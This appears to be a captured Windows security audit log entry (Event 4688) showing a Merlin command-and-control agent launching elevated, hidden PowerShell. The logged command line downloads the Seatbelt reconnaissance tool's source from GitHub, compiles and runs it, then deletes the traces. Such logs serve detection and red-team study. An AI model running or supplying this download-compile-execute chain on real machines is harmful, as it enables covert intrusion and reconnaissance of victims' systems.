 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x1f70
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeFull (2)
Mandatory Label: Mandatory Label\High Mandatory Level
Creator Process ID: 0x1958
Creator Process Name: C:\Users\ben\Desktop\c2\merlin\data\bin\merlinAgent-Windows-x64.exe
Process Command Line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop "-w 1" \" "(New-Object
System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/GhostPack/Seatbelt/master/Seatbelt/Program.cs', $env:APPDATA+'\\Seatbelt.cs');"
"$f=(Get-Content $env:APPDATA\\Seatbelt.cs);" "$f=($f -replace 'UInt32','uint');" "$f=($f -replace 'UInt64','ulong');" "Set-Content -Path $env:APPDATA
\\Seatbelt.cs $f;" "c:\\Windows\\Microsoft.NET\\Framework64\\v4.*\\csc.exe /unsafe /nowarn:0649 /out:$env:APPDATA\\Seatbelt.exe $env:APPDATA
\\Seatbelt.cs;" &$env:APPDATA\\Seatbelt.exe ";del $env:APPDATA\\Seatbelt.*" \"